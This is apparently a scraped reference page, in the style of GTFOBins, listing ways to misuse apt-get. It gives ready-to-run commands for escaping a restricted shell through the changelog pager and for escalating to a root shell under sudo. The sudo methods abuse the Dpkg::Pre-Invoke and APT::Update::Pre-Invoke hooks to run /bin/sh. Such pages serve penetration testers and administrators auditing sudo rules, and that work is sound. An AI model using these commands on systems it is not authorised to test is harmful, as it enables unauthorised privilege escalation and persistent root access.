 .. / apt-get Star 8,844
Shell Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
This invokes the default pager, which is likely to be less, other functions may apply.
apt-get changelog apt
!/bin/sh
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
(a) This invokes the default pager, which is likely to be less, other functions may apply.
sudo apt-get changelog apt
!/bin/sh
(b) For this to work the target package (e.g., sl) must not be installed.
TF=$(mktemp)
echo 'Dpkg::Pre-Invoke {"/bin/sh;false"}' > $TF
sudo apt-get install -c $TF sl
(c) When the shell exits the update command is actually executed.
sudo apt-get update -o APT::Update::Pre-Invoke::=/bin/sh